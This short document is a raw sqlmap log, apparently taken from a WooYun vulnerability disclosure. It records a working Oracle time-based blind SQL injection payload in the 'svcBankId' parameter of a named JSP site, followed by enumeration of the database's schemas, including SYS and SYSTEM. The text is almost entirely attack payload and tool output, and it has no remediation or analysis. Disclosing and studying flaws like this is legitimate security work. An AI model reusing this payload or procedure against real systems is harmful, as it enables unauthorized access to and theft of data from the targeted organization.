 Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: svcBankId=163%' AND 7808=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[21:39:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:39:40] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[21:39:40] [INFO] fetching database (schema) names
[21:39:40] [INFO] the SQL query used returns 4 entries
[21:39:40] [INFO] resumed: ATM301DBA
[21:39:40] [INFO] resumed: SYS
[21:39:40] [INFO] resumed: SYSTEM
[21:39:40] [INFO] resumed: WMSYS
available databases [4]:
[*] ATM301DBA
[*] SYS
[*] SYSTEM
[*] WMSYS
[21:39:40] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\
utput\webatm.scu.org.tw'
www.wooyun.org
[*] shutting down at 21:39:40